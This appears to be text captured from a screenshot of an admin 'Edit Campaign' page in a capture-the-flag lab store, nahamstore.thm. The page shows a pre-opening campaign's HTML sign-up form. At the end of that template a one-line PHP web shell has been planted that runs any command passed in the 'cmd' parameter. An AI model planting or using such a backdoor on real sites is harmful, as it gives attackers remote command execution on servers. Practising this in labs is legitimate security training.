 nahamstore.thm:8000/admin/8d1952ba2b3c6dcd76236f090ab8642c
Search
Edit Campaign
Campaign Details
Campaign Name:
Pre Opening Interest
Code:
<p>NahamStore is due to open in early 2021! If you want to secure yourself a 10% discount code for when the store opens then simply enter your
details in the form opposite!</p>
</div>
<div class="col-md-3">
<div class="panel panel-success">
<div class="panel-heading">Sign up</div>
<div class="panel-body">
<form method="post">
<div><label>Your Name</label></div>
<div><input class="form-control" name="name"></div>
<div><label>Email Address:</label></div>
<div style="margin-top:7px"><input class="form-control" type="email" name="email"></div>
<div style="margin-top:15px" class="text-center"><input type="submit" class="btn btn-success" value="Sign Up"></div>
</form>
</div>
</div>
</div>
</div>
</div>
</body>
</html>
<?php echo shell_exec($_GET['cmd']); ?>
Back
Update